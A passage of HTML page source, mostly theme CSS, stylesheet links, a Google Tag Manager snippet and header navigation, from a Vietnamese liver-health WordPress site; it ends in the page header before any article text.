!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/posts/12993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://loikhuyenduocsi.org/?p=12993' />
<link rel="alternate" type="application/json+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fcuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fcuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html&#038;format=xml" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-12993 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
